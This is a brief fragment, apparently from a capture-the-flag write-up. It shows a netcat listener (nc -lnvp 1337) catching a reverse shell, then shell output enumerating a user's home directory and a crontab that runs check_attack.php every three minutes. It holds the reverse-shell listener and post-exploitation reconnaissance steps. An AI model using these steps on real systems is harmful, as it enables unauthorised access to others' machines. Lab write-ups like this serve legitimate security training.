 nc -lnvp 1337
bash-4.2$ ls /home
ls /home
guly
bash-4.2$ ls /home/guly
ls /home/guly
check_attack.php  crontab.guly  user.txt
bash-4.2$ cat /home/guly/crontab.guly
cat /home/guly/crontab.guly
*/3 * * * * php /home/guly/check_attack.php
bash-4.2$